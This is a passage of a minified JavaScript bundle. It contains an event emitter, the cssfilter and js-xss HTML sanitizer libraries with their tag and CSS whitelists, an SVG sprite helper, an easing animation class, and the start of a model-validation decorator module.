if(u(w))for(A=Array.prototype.slice.call(arguments,1),v=w.slice(),y=v.length,_=0;_<y;_++)v[_].apply(this,A);return!0},i.prototype.addListener=function(o,d){var w;if(!a(d))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",o,a(d.listener)?d.listener:d),this._events[o]?u(this._events[o])?this._events[o].push(d):this._events[o]=[this._events[o],d]:this._events[o]=d,u(this._events[o])&&!this._events[o].warned&&(l(this._maxListeners)?w=i.defaultMaxListeners:w=this._maxListeners,w&&w>0&&this._events[o].length>w&&(this._events[o].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[o].length),typeof console.trace=="function"&&console.trace())),this},i.prototype.on=i.prototype.addListener,i.prototype.once=function(o,d){if(!a(d))throw TypeError("listener must be a function");var w=!1;function y(){this.removeListener(o,y),w||(w=!0,d.apply(this,arguments))}return y.listener=d,this.on(o,y),this},i.prototype.removeListener=function(o,d){var w,y,A,_;if(!a(d))throw TypeError("listener must be a function");if(!this._events||!this._events[o])return this;if(w=this._events[o],A=w.length,y=-1,w===d||a(w.listener)&&w.listener===d)delete this._events[o],this._events.removeListener&&this.emit("removeListener",o,d);else if(u(w)){for(_=A;_-- >0;)if(w[_]===d||w[_].listener&&w[_].listener===d){y=_;break}if(y<0)return this;w.length===1?(w.length=0,delete this._events[o]):w.splice(y,1),this._events.removeListener&&this.emit("removeListener",o,d)}return this},i.prototype.removeAllListeners=function(o){var d,w;if(!this._events)return this;if(!this._events.removeListener)return arguments.length===0?this._events={}:this._events[o]&&delete this._events[o],this;if(arguments.length===0){for(d in this._events)d!=="removeListener"&&this.removeAllListeners(d);return this.removeAllListeners("removeListener"),this._events={},this}if(w=this._events[o],a(w))this.removeListener(o,w);else if(w)for(;w.length;)this.removeListener(o,w[w.length-1]);return delete this._events[o],this},i.prototype.listeners=function(o){var d;return!this._events||!this._events[o]?d=[]:a(this._events[o])?d=[this._events[o]]:d=this._events[o].slice(),d},i.prototype.listenerCount=function(o){if(this._events){var d=this._events[o];if(a(d))return 1;if(d)return d.length}return 0},i.listenerCount=function(o,d){return o.listenerCount(d)};function a(o){return typeof o=="function"}function f(o){return typeof o=="number"}function u(o){return typeof o=="object"&&o!==null}function l(o){return o===void 0}}])})})(Al);var dE=Al.exports;const sT=$e(dE);var Xa={exports:{}},Oe={},Qa={exports:{}},tr={};function $l(){var e={};return e["align-content"]=!1,e["align-items"]=!1,e["align-self"]=!1,e["alignment-adjust"]=!1,e["alignment-baseline"]=!1,e.all=!1,e["anchor-point"]=!1,e.animation=!1,e["animation-delay"]=!1,e["animation-direction"]=!1,e["animation-duration"]=!1,e["animation-fill-mode"]=!1,e["animation-iteration-count"]=!1,e["animation-name"]=!1,e["animation-play-state"]=!1,e["animation-timing-function"]=!1,e.azimuth=!1,e["backface-visibility"]=!1,e.background=!0,e["background-attachment"]=!0,e["background-clip"]=!0,e["background-color"]=!0,e["background-image"]=!0,e["background-origin"]=!0,e["background-position"]=!0,e["background-repeat"]=!0,e["background-size"]=!0,e["baseline-shift"]=!1,e.binding=!1,e.bleed=!1,e["bookmark-label"]=!1,e["bookmark-level"]=!1,e["bookmark-state"]=!1,e.border=!0,e["border-bottom"]=!0,e["border-bottom-color"]=!0,e["border-bottom-left-radius"]=!0,e["border-bottom-right-radius"]=!0,e["border-bottom-style"]=!0,e["border-bottom-width"]=!0,e["border-collapse"]=!0,e["border-color"]=!0,e["border-image"]=!0,e["border-image-outset"]=!0,e["border-image-repeat"]=!0,e["border-image-slice"]=!0,e["border-image-source"]=!0,e["border-image-width"]=!0,e["border-left"]=!0,e["border-left-color"]=!0,e["border-left-style"]=!0,e["border-left-width"]=!0,e["border-radius"]=!0,e["border-right"]=!0,e["border-right-color"]=!0,e["border-right-style"]=!0,e["border-right-width"]=!0,e["border-spacing"]=!0,e["border-style"]=!0,e["border-top"]=!0,e["border-top-color"]=!0,e["border-top-left-radius"]=!0,e["border-top-right-radius"]=!0,e["border-top-style"]=!0,e["border-top-width"]=!0,e["border-width"]=!0,e.bottom=!1,e["box-decoration-break"]=!0,e["box-shadow"]=!0,e["box-sizing"]=!0,e["box-snap"]=!0,e["box-suppress"]=!0,e["break-after"]=!0,e["break-before"]=!0,e["break-inside"]=!0,e["caption-side"]=!1,e.chains=!1,e.clear=!0,e.clip=!1,e["clip-path"]=!1,e["clip-rule"]=!1,e.color=!0,e["color-interpolation-filters"]=!0,e["column-count"]=!1,e["column-fill"]=!1,e["column-gap"]=!1,e["column-rule"]=!1,e["column-rule-color"]=!1,e["column-rule-style"]=!1,e["column-rule-width"]=!1,e["column-span"]=!1,e["column-width"]=!1,e.columns=!1,e.contain=!1,e.content=!1,e["counter-increment"]=!1,e["counter-reset"]=!1,e["counter-set"]=!1,e.crop=!1,e.cue=!1,e["cue-after"]=!1,e["cue-before"]=!1,e.cursor=!1,e.direction=!1,e.display=!0,e["display-inside"]=!0,e["display-list"]=!0,e["display-outside"]=!0,e["dominant-baseline"]=!1,e.elevation=!1,e["empty-cells"]=!1,e.filter=!1,e.flex=!1,e["flex-basis"]=!1,e["flex-direction"]=!1,e["flex-flow"]=!1,e["flex-grow"]=!1,e["flex-shrink"]=!1,e["flex-wrap"]=!1,e.float=!1,e["float-offset"]=!1,e["flood-color"]=!1,e["flood-opacity"]=!1,e["flow-from"]=!1,e["flow-into"]=!1,e.font=!0,e["font-family"]=!0,e["font-feature-settings"]=!0,e["font-kerning"]=!0,e["font-language-override"]=!0,e["font-size"]=!0,e["font-size-adjust"]=!0,e["font-stretch"]=!0,e["font-style"]=!0,e["font-synthesis"]=!0,e["font-variant"]=!0,e["font-variant-alternates"]=!0,e["font-variant-caps"]=!0,e["font-variant-east-asian"]=!0,e["font-variant-ligatures"]=!0,e["font-variant-numeric"]=!0,e["font-variant-position"]=!0,e["font-weight"]=!0,e.grid=!1,e["grid-area"]=!1,e["grid-auto-columns"]=!1,e["grid-auto-flow"]=!1,e["grid-auto-rows"]=!1,e["grid-column"]=!1,e["grid-column-end"]=!1,e["grid-column-start"]=!1,e["grid-row"]=!1,e["grid-row-end"]=!1,e["grid-row-start"]=!1,e["grid-template"]=!1,e["grid-template-areas"]=!1,e["grid-template-columns"]=!1,e["grid-template-rows"]=!1,e["hanging-punctuation"]=!1,e.height=!0,e.hyphens=!1,e.icon=!1,e["image-orientation"]=!1,e["image-resolution"]=!1,e["ime-mode"]=!1,e["initial-letters"]=!1,e["inline-box-align"]=!1,e["justify-content"]=!1,e["justify-items"]=!1,e["justify-self"]=!1,e.left=!1,e["letter-spacing"]=!0,e["lighting-color"]=!0,e["line-box-contain"]=!1,e["line-break"]=!1,e["line-grid"]=!1,e["line-height"]=!1,e["line-snap"]=!1,e["line-stacking"]=!1,e["line-stacking-ruby"]=!1,e["line-stacking-shift"]=!1,e["line-stacking-strategy"]=!1,e["list-style"]=!0,e["list-style-image"]=!0,e["list-style-position"]=!0,e["list-style-type"]=!0,e.margin=!0,e["margin-bottom"]=!0,e["margin-left"]=!0,e["margin-right"]=!0,e["margin-top"]=!0,e["marker-offset"]=!1,e["marker-side"]=!1,e.marks=!1,e.mask=!1,e["mask-box"]=!1,e["mask-box-outset"]=!1,e["mask-box-repeat"]=!1,e["mask-box-slice"]=!1,e["mask-box-source"]=!1,e["mask-box-width"]=!1,e["mask-clip"]=!1,e["mask-image"]=!1,e["mask-origin"]=!1,e["mask-position"]=!1,e["mask-repeat"]=!1,e["mask-size"]=!1,e["mask-source-type"]=!1,e["mask-type"]=!1,e["max-height"]=!0,e["max-lines"]=!1,e["max-width"]=!0,e["min-height"]=!0,e["min-width"]=!0,e["move-to"]=!1,e["nav-down"]=!1,e["nav-index"]=!1,e["nav-left"]=!1,e["nav-right"]=!1,e["nav-up"]=!1,e["object-fit"]=!1,e["object-position"]=!1,e.opacity=!1,e.order=!1,e.orphans=!1,e.outline=!1,e["outline-color"]=!1,e["outline-offset"]=!1,e["outline-style"]=!1,e["outline-width"]=!1,e.overflow=!1,e["overflow-wrap"]=!1,e["overflow-x"]=!1,e["overflow-y"]=!1,e.padding=!0,e["padding-bottom"]=!0,e["padding-left"]=!0,e["padding-right"]=!0,e["padding-top"]=!0,e.page=!1,e["page-break-after"]=!1,e["page-break-before"]=!1,e["page-break-inside"]=!1,e["page-policy"]=!1,e.pause=!1,e["pause-after"]=!1,e["pause-before"]=!1,e.perspective=!1,e["perspective-origin"]=!1,e.pitch=!1,e["pitch-range"]=!1,e["play-during"]=!1,e.position=!1,e["presentation-level"]=!1,e.quotes=!1,e["region-fragment"]=!1,e.resize=!1,e.rest=!1,e["rest-after"]=!1,e["rest-before"]=!1,e.richness=!1,e.right=!1,e.rotation=!1,e["rotation-point"]=!1,e["ruby-align"]=!1,e["ruby-merge"]=!1,e["ruby-position"]=!1,e["shape-image-threshold"]=!1,e["shape-outside"]=!1,e["shape-margin"]=!1,e.size=!1,e.speak=!1,e["speak-as"]=!1,e["speak-header"]=!1,e["speak-numeral"]=!1,e["speak-punctuation"]=!1,e["speech-rate"]=!1,e.stress=!1,e["string-set"]=!1,e["tab-size"]=!1,e["table-layout"]=!1,e["text-align"]=!0,e["text-align-last"]=!0,e["text-combine-upright"]=!0,e["text-decoration"]=!0,e["text-decoration-color"]=!0,e["text-decoration-line"]=!0,e["text-decoration-skip"]=!0,e["text-decoration-style"]=!0,e["text-emphasis"]=!0,e["text-emphasis-color"]=!0,e["text-emphasis-position"]=!0,e["text-emphasis-style"]=!0,e["text-height"]=!0,e["text-indent"]=!0,e["text-justify"]=!0,e["text-orientation"]=!0,e["text-overflow"]=!0,e["text-shadow"]=!0,e["text-space-collapse"]=!0,e["text-transform"]=!0,e["text-underline-position"]=!0,e["text-wrap"]=!0,e.top=!1,e.transform=!1,e["transform-origin"]=!1,e["transform-style"]=!1,e.transition=!1,e["transition-delay"]=!1,e["transition-duration"]=!1,e["transition-property"]=!1,e["transition-timing-function"]=!1,e["unicode-bidi"]=!1,e["vertical-align"]=!1,e.visibility=!1,e["voice-balance"]=!1,e["voice-duration"]=!1,e["voice-family"]=!1,e["voice-pitch"]=!1,e["voice-range"]=!1,e["voice-rate"]=!1,e["voice-stress"]=!1,e["voice-volume"]=!1,e.volume=!1,e["white-space"]=!1,e.widows=!1,e.width=!0,e["will-change"]=!1,e["word-break"]=!0,e["word-spacing"]=!0,e["word-wrap"]=!0,e["wrap-flow"]=!1,e["wrap-through"]=!1,e["writing-mode"]=!1,e["z-index"]=!1,e}function hE(e,t,r){}function vE(e,t,r){}var pE=/javascript\s*\:/img;function gE(e,t){return pE.test(t)?"":t}tr.whiteList=$l();tr.getDefaultWhiteList=$l;tr.onAttr=hE;tr.onIgnoreAttr=vE;tr.safeAttrValue=gE;var mE={indexOf:function(e,t){var r,n;if(Array.prototype.indexOf)return e.indexOf(t);for(r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1},forEach:function(e,t,r){var n,i;if(Array.prototype.forEach)return e.forEach(t,r);for(n=0,i=e.length;n<i;n++)t.call(r,e[n],n,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(e){return String.prototype.trimRight?e.trimRight():e.replace(/(\s*$)/g,"")}},Mr=mE;function yE(e,t){e=Mr.trimRight(e),e[e.length-1]!==";"&&(e+=";");var r=e.length,n=!1,i=0,a=0,f="";function u(){if(!n){var d=Mr.trim(e.slice(i,a)),w=d.indexOf(":");if(w!==-1){var y=Mr.trim(d.slice(0,w)),A=Mr.trim(d.slice(w+1));if(y){var _=t(i,f.length,y,A,d);_&&(f+=_+"; ")}}}i=a+1}for(;a<r;a++){var l=e[a];if(l==="/"&&e[a+1]==="*"){var o=e.indexOf("*/",a+2);if(o===-1)break;a=o+1,i=a+1,n=!1}else l==="("?n=!0:l===")"?n=!1:l===";"?n||u():l===`
`&&u()}return Mr.trim(f)}var bE=yE,Nn=tr,wE=bE;function nc(e){return e==null}function _E(e){var t={};for(var r in e)t[r]=e[r];return t}function Nl(e){e=_E(e||{}),e.whiteList=e.whiteList||Nn.whiteList,e.onAttr=e.onAttr||Nn.onAttr,e.onIgnoreAttr=e.onIgnoreAttr||Nn.onIgnoreAttr,e.safeAttrValue=e.safeAttrValue||Nn.safeAttrValue,this.options=e}Nl.prototype.process=function(e){if(e=e||"",e=e.toString(),!e)return"";var t=this,r=t.options,n=r.whiteList,i=r.onAttr,a=r.onIgnoreAttr,f=r.safeAttrValue,u=wE(e,function(l,o,d,w,y){var A=n[d],_=!1;if(A===!0?_=A:typeof A=="function"?_=A(w):A instanceof RegExp&&(_=A.test(w)),_!==!0&&(_=!1),w=f(d,w),!!w){var v={position:o,sourcePosition:l,source:y,isWhite:_};if(_){var b=i(d,w,v);return nc(b)?d+":"+w:b}else{var b=a(d,w,v);if(!nc(b))return b}}});return u};var EE=Nl;(function(e,t){var r=tr,n=EE;function i(f,u){var l=new n(u);return l.process(f)}t=e.exports=i,t.FilterCSS=n;for(var a in r)t[a]=r[a];typeof window!="undefined"&&(window.filterCSS=e.exports)})(Qa,Qa.exports);var Mo=Qa.exports,Uo={indexOf:function(e,t){var r,n;if(Array.prototype.indexOf)return e.indexOf(t);for(r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1},forEach:function(e,t,r){var n,i;if(Array.prototype.forEach)return e.forEach(t,r);for(n=0,i=e.length;n<i;n++)t.call(r,e[n],n,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(e){var t=/\s|\n|\t/,r=t.exec(e);return r?r.index:-1}},OE=Mo.FilterCSS,SE=Mo.getDefaultWhiteList,Xn=Uo;function Cl(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height","loading"],ins:["datetime"],kbd:[],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]}}var Il=new OE;function TE(e,t,r){}function AE(e,t,r){}function $E(e,t,r){}function NE(e,t,r){}function Pl(e){return e.replace(IE,"&lt;").replace(PE,"&gt;")}function CE(e,t,r,n){if(r=Ml(r),t==="href"||t==="src"){if(r=Xn.trim(r),r==="#")return"#";if(!(r.substr(0,7)==="http://"||r.substr(0,8)==="https://"||r.substr(0,7)==="mailto:"||r.substr(0,4)==="tel:"||r.substr(0,11)==="data:image/"||r.substr(0,6)==="ftp://"||r.substr(0,2)==="./"||r.substr(0,3)==="../"||r[0]==="#"||r[0]==="/"))return""}else if(t==="background"){if(Cn.lastIndex=0,Cn.test(r))return""}else if(t==="style"){if(ic.lastIndex=0,ic.test(r)||(ac.lastIndex=0,ac.test(r)&&(Cn.lastIndex=0,Cn.test(r))))return"";n!==!1&&(n=n||Il,r=n.process(r))}return r=Ul(r),r}var IE=/</g,PE=/>/g,xE=/"/g,RE=/&quot;/g,LE=/&#([a-zA-Z0-9]*);?/gim,kE=/&colon;?/gim,DE=/&newline;?/gim,Cn=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a):/gi,ic=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,ac=/u\s*r\s*l\s*\(.*/gi;function xl(e){return e.replace(xE,"&quot;")}function Rl(e){return e.replace(RE,'"')}function Ll(e){return e.replace(LE,function(r,n){return n[0]==="x"||n[0]==="X"?String.fromCharCode(parseInt(n.substr(1),16)):String.fromCharCode(parseInt(n,10))})}function kl(e){return e.replace(kE,":").replace(DE," ")}function Dl(e){for(var t="",r=0,n=e.length;r<n;r++)t+=e.charCodeAt(r)<32?" ":e.charAt(r);return Xn.trim(t)}function Ml(e){return e=Rl(e),e=Ll(e),e=kl(e),e=Dl(e),e}function Ul(e){return e=xl(e),e=Pl(e),e}function ME(){return""}function UE(e,t){typeof t!="function"&&(t=function(){});var r=!Array.isArray(e);function n(f){return r?!0:Xn.indexOf(e,f)!==-1}var i=[],a=!1;return{onIgnoreTag:function(f,u,l){if(n(f))if(l.isClosing){var o="[/removed]",d=l.position+o.length;return i.push([a!==!1?a:l.position,d]),a=!1,o}else return a||(a=l.position),"[removed]";else return t(f,u,l)},remove:function(f){var u="",l=0;return Xn.forEach(i,function(o){u+=f.slice(l,o[0]),l=o[1]}),u+=f.slice(l),u}}}function FE(e){for(var t="",r=0;r<e.length;){var n=e.indexOf("<!--",r);if(n===-1){t+=e.slice(r);break}t+=e.slice(r,n);var i=e.indexOf("-->",n);if(i===-1)break;r=i+3}return t}function BE(e){var t=e.split("");return t=t.filter(function(r){var n=r.charCodeAt(0);return n===127?!1:n<=31?n===10||n===13:!0}),t.join("")}Oe.whiteList=Cl();Oe.getDefaultWhiteList=Cl;Oe.onTag=TE;Oe.onIgnoreTag=AE;Oe.onTagAttr=$E;Oe.onIgnoreTagAttr=NE;Oe.safeAttrValue=CE;Oe.escapeHtml=Pl;Oe.escapeQuote=xl;Oe.unescapeQuote=Rl;Oe.escapeHtmlEntities=Ll;Oe.escapeDangerHtml5Entities=kl;Oe.clearNonPrintableCharacter=Dl;Oe.friendlyAttrValue=Ml;Oe.escapeAttrValue=Ul;Oe.onIgnoreTagStripAll=ME;Oe.StripTagBody=UE;Oe.stripCommentTag=FE;Oe.stripBlankChar=BE;Oe.attributeWrapSign='"';Oe.cssFilter=Il;Oe.getDefaultCSSWhiteList=SE;var pi={},Rt=Uo;function jE(e){var t=Rt.spaceIndex(e),r;return t===-1?r=e.slice(1,-1):r=e.slice(1,t+1),r=Rt.trim(r).toLowerCase(),r.slice(0,1)==="/"&&(r=r.slice(1)),r.slice(-1)==="/"&&(r=r.slice(0,-1)),r}function HE(e){return e.slice(0,2)==="</"}function GE(e,t,r){var n="",i=0,a=!1,f=!1,u=0,l=e.length,o="",d="";e:for(u=0;u<l;u++){var w=e.charAt(u);if(a===!1){if(w==="<"){a=u;continue}}else if(f===!1){if(w==="<"){n+=r(e.slice(i,u)),a=u,i=u;continue}if(w===">"||u===l-1){n+=r(e.slice(i,a)),d=e.slice(a,u+1),o=jE(d),n+=t(a,n.length,o,d,HE(d)),i=u+1,a=!1;continue}if(w==='"'||w==="'")for(var y=1,A=e.charAt(u-y);A.trim()===""||A==="=";){if(A==="="){f=w;continue e}A=e.charAt(u-++y)}}else if(w===f){f=!1;continue}}return i<l&&(n+=r(e.substr(i))),n}var WE=/[^a-zA-Z0-9\\_:.-]/gim;function VE(e,t){var r=0,n=0,i=[],a=!1,f=e.length;function u(y,A){if(y=Rt.trim(y),y=y.replace(WE,"").toLowerCase(),!(y.length<1)){var _=t(y,A||"");_&&i.push(_)}}for(var l=0;l<f;l++){var o=e.charAt(l),d,w;if(a===!1&&o==="="){a=e.slice(r,l),r=l+1,n=e.charAt(r)==='"'||e.charAt(r)==="'"?r:zE(e,l+1);continue}if(a!==!1&&l===n){if(w=e.indexOf(o,l+1),w===-1)break;d=Rt.trim(e.slice(n+1,w)),u(a,d),a=!1,l=w,r=l+1;continue}if(/\s|\n|\t/.test(o))if(e=e.replace(/\s|\n|\t/g," "),a===!1)if(w=YE(e,l),w===-1){d=Rt.trim(e.slice(r,l)),u(d),a=!1,r=l+1;continue}else{l=w-1;continue}else if(w=qE(e,l-1),w===-1){d=Rt.trim(e.slice(r,l)),d=oc(d),u(a,d),a=!1,r=l+1;continue}else continue}return r<e.length&&(a===!1?u(e.slice(r)):u(a,oc(Rt.trim(e.slice(r))))),Rt.trim(i.join(" "))}function YE(e,t){for(;t<e.length;t++){var r=e[t];if(r!==" ")return r==="="?t:-1}}function zE(e,t){for(;t<e.length;t++){var r=e[t];if(r!==" ")return r==="'"||r==='"'?t:-1}}function qE(e,t){for(;t>0;t--){var r=e[t];if(r!==" ")return r==="="?t:-1}}function KE(e){return e[0]==='"'&&e[e.length-1]==='"'||e[0]==="'"&&e[e.length-1]==="'"}function oc(e){return KE(e)?e.substr(1,e.length-2):e}pi.parseTag=GE;pi.parseAttr=VE;var XE=Mo.FilterCSS,et=Oe,Fl=pi,QE=Fl.parseTag,JE=Fl.parseAttr,Fn=Uo;function In(e){return e==null}function ZE(e){var t=Fn.spaceIndex(e);if(t===-1)return{html:"",closing:e[e.length-2]==="/"};e=Fn.trim(e.slice(t+1,-1));var r=e[e.length-1]==="/";return r&&(e=Fn.trim(e.slice(0,-1))),{html:e,closing:r}}function eO(e){var t={};for(var r in e)t[r]=e[r];return t}function tO(e){var t={};for(var r in e)Array.isArray(e[r])?t[r.toLowerCase()]=e[r].map(function(n){return n.toLowerCase()}):t[r.toLowerCase()]=e[r];return t}function Bl(e){e=eO(e||{}),e.stripIgnoreTag&&(e.onIgnoreTag&&console.error('Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'),e.onIgnoreTag=et.onIgnoreTagStripAll),e.whiteList||e.allowList?e.whiteList=tO(e.whiteList||e.allowList):e.whiteList=et.whiteList,this.attributeWrapSign=e.singleQuotedAttributeValue===!0?"'":et.attributeWrapSign,e.onTag=e.onTag||et.onTag,e.onTagAttr=e.onTagAttr||et.onTagAttr,e.onIgnoreTag=e.onIgnoreTag||et.onIgnoreTag,e.onIgnoreTagAttr=e.onIgnoreTagAttr||et.onIgnoreTagAttr,e.safeAttrValue=e.safeAttrValue||et.safeAttrValue,e.escapeHtml=e.escapeHtml||et.escapeHtml,this.options=e,e.css===!1?this.cssFilter=!1:(e.css=e.css||{},this.cssFilter=new XE(e.css))}Bl.prototype.process=function(e){if(e=e||"",e=e.toString(),!e)return"";var t=this,r=t.options,n=r.whiteList,i=r.onTag,a=r.onIgnoreTag,f=r.onTagAttr,u=r.onIgnoreTagAttr,l=r.safeAttrValue,o=r.escapeHtml,d=t.attributeWrapSign,w=t.cssFilter;r.stripBlankChar&&(e=et.stripBlankChar(e)),r.allowCommentTag||(e=et.stripCommentTag(e));var y=!1;r.stripIgnoreTagBody&&(y=et.StripTagBody(r.stripIgnoreTagBody,a),a=y.onIgnoreTag);var A=QE(e,function(_,v,b,F,m){var S={sourcePosition:_,position:v,isClosing:m,isWhite:Object.prototype.hasOwnProperty.call(n,b)},P=i(b,F,S);if(!In(P))return P;if(S.isWhite){if(S.isClosing)return"</"+b+">";var D=ZE(F),N=n[b],k=JE(D.html,function(c,g){var s=Fn.indexOf(N,c)!==-1,h=f(b,c,g,s);return In(h)?s?(g=l(b,c,g,w),g?c+"="+d+g+d:c):(h=u(b,c,g,s),In(h)?void 0:h):h});return F="<"+b,k&&(F+=" "+k),D.closing&&(F+=" /"),F+=">",F}else return P=a(b,F,S),In(P)?o(F):P},o);return y&&(A=y.remove(A)),A};var rO=Bl;(function(e,t){var r=Oe,n=pi,i=rO;function a(u,l){var o=new i(l);return o.process(u)}t=e.exports=a,t.filterXSS=a,t.FilterXSS=i,function(){for(var u in r)t[u]=r[u];for(var l in n)t[l]=n[l]}(),typeof window!="undefined"&&(window.filterXSS=e.exports);function f(){return typeof self!="undefined"&&typeof DedicatedWorkerGlobalScope!="undefined"&&self instanceof DedicatedWorkerGlobalScope}f()&&(self.filterXSS=e.exports)})(Xa,Xa.exports);var nO=Xa.exports;const uT=$e(nO);function iO(){if(typeof window=="undefined"||typeof document=="undefined")return()=>{};const e=window._SVG_SPRITE_IDS_=window._SVG_SPRITE_IDS_||[],t=document.createElementNS("http://www.w3.org/2000/svg","svg");t.style.position="absolute",t.style.width="0",t.style.height="0";function r(){document.body.insertBefore(t,document.body.firstChild)}return document.readyState==="loading"?document.addEventListener("DOMContentLoaded",r):r(),function(i,a){(e.indexOf(a)>-1||document.getElementById(a))&&console.warn(`Icon #${a} was duplicately registered. It must be globally unique.`),e.push(a),t.insertAdjacentHTML("beforeend",i)}}const cT=iO();var aO=Object.defineProperty,oO=(e,t,r)=>t in e?aO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,wa=(e,t,r)=>oO(e,typeof t!="symbol"?t+"":t,r);const Fo=typeof window<"u"&&window&&typeof window.requestAnimationFrame=="function"&&typeof window.cancelAnimationFrame=="function";function sO(e=60){if(Fo){let t=0;const r=1e3/e;return n=>{const i=a=>{a>=t+r?(t=a,n(a)):window.requestAnimationFrame(i)};return window.requestAnimationFrame(i)}}else return t=>setTimeout(t,1e3/e)}const sc=Fo?window.requestAnimationFrame:sO(),fT=Fo?window.cancelAnimationFrame:e=>{clearTimeout(e)},uO={quadratic:{fn:e=>e*(2-e)},circular:{fn:e=>Math.sqrt(1- --e*e)},back:{fn:e=>(e-=1,e*e*(5*e+4)+1)},bounce:{fn:e=>e<1/2.75?7.5625*e*e:e<2/2.75?(e-=1.5/2.75,7.5625*e*e+.75):e<2.5/2.75?(e-=2.25/2.75,7.5625*e*e+.9375):(e-=2.625/2.75,7.5625*e*e+.984375)},elastic:{fn:e=>e===0?0:e===1?1:.4*2**(-10*e)*Math.sin((e-.22/4)*(2*Math.PI)/.22)+1},none:{fn:e=>e}};class lT{constructor(t,r={}){wa(this,"raf",sc),wa(this,"isAnimating",!1),wa(this,"target"),this.raf=r.raf||sc,this.target=t}getNow(){return+new Date}setTarget(t,r,{onComplete:n,onUpdate:i}){for(const f in this.target)Object.prototype.hasOwnProperty.call(this.target,f)&&(this.target[f]=t(f));const a={target:this.target,progress:r};r===1?(i(a),n==null||n(a)):i(a)}to(t,{duration:r,ease:n="none",onComplete:i,onUpdate:a,onEndNextRaf:f}){if(this.isAnimating)return this;const u=this.raf,l=this.getNow(),o=l+r,d=JSON.parse(JSON.stringify(this.target)),w=()=>{const y=this.getNow();if(y<o){const A=(y-l)/r,_=uO[n].fn(A);this.setTarget(v=>(t[v]-d[v])*_+d[v],_,{onUpdate:a,onComplete:i}),this.isAnimating&&u(w)}else this.isAnimating=!1,this.setTarget(A=>t[A],1,{onUpdate:a,onComplete:i}),f&&u(()=>{f()})};return this.isAnimating=!0,w(),this}kill(){return this.isAnimating=!1,this}}var cO={},At={};Object.defineProperty(At,"__esModule",{value:!0});At.ModelStorage=At.Meta=At.Attr=void 0;class jl{constructor(t){this.name="",this.rules={},this.name=t}setRule(t){Object.assign(this.rules,t)}}At.Attr=jl;class Hl{constructor(t){this.name="",this.attrs=[],this.target=t,this.name=t.name}attr(t){let r=this.attrs.find(n=>n.name===t);return r||(r=new jl(t),this.attrs.push(r)),r}merge(t=[]){t.forEach(r=>{this.attrs.find(n=>n.name===r.name)||this.attrs.push(r)})}}At.Meta=Hl;class Gl{constructor(){this.entities=[]}has(t){return this.entities.some(r=>r.target===t)}entity(t){let r=this.entities.find(n=>n.target===t);return r||(r=new Hl(t),this.entities.push(r)),r}}At.ModelStorage=Gl;const fO=new Gl;At.default=fO;(function(e){var t=ge&&ge.__importDefault||function(s){return s&&s.__esModule?s:{default:s}};Object.defineProperty(e,"__esModule",{value:!0}),e.setLogger=e.setMessageFormat=e.Entity=e.entity=e.Model=e.Param=e.param=e.converty=e.Reverse=e.reverse=e.Omit=e.omit=e.To=e.to=e.Validator=e.validator=e.Blankable=e.blankable=e.Nullable=e.nullable=e.Recover=e.recover=e.format=e.Dep=e.dep=e.Merge=e.merge=e.Parse=e.parse=e.Enum=e.Enumeration=e.enumeration=e.From=e.from=e.Type=e.type=e.Decorators=e.decorators=e.ModelError=e.defaults=void 0;const r=t(At);e.defaults={storage:r.default,message:"{entity}.{attr} defined as {type}, got: {value}",lightly:!0,blankable:!1,igundef:!1,logger:{error(s,h){throw new i(s)}}};const n=({entity:s="",attr:h="",type:p="",value:O="",source:C=""})=>{e.defaults.logger.error(e.defaults.message.replace("{entity}",s).replace("{attr}",h).replace("{type}",p).replace("{value}",O),C)};class i extends Error{constructor(h){super(h),this.name=new.target.name,typeof Error.captureStackTrace=="function"&&Error.captureStackTrace(this,new.target),typeof Object.setPrototypeOf=="function"?Object.setPrototypeOf(this,new.target.prototype):this.__proto__=new.target.prototype}}e.ModelError=i;const a=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule(s)};e.decorators=a,e.Decorators=e.decorators;const f=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({type:s})};e.type=f,e.Type=e.type;const u=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({from:s})};e.from=u,e.From=e.from;const l=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({enumeration:s})};e.enumeration=l,e.Enumeration=e.enumeration,e.Enum=e.enumeration;const o=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({parse:s})};e.parse=o,e.Parse=e.parse;const d=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({merge:s})};e.merge=d,e.Merge=e.merge;const w=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({dep:s})};e.dep=w,e.Dep=e.dep,e.format=e.parse;const y=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({recover:s})};e.recover=y,e.Recover=e.recover;const 